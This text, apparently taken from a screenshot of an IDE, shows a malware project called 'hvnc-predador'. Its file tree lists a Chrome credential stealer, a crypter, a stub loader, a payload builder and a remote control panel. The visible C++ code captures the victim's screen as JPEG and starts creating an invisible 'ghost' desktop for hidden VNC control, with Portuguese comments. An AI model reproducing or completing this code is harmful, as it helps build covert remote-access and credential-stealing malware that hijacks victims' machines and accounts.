 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
TR
client > main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal